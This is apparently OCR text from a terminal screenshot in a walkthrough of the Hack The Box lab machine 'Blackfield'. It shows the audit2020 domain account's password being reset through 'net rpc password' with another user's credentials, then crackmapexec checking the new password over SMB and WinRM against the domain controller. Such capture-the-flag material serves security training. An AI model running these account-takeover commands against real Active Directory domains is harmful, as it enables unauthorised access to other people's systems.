 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
❯ net rpc password audit2020 -U blackfield.local/support%#00^BlackKnight -S 10.10.10.192
Enter new password for audit2020:
~/Doc/Ha/W/B/c/BloodHound.py / on master / took 22s / ✔
❯ crackmapexec smb 10.10.10.192 -u 'audit2020' -p 'oldb123!$'
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.
local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:oldb123!$
❯ crackmapexec winrm 10.10.10.192 -u 'audit2020' -p 'oldb123!$'
SMB 10.10.10.192 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.loca
l)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\audit2020:oldb123!$
~/Doc/Ha/W/B/c/BloodHound.py / on master / took 9s / ✔
VPN - root's tasks Reconnaissance - Enumeration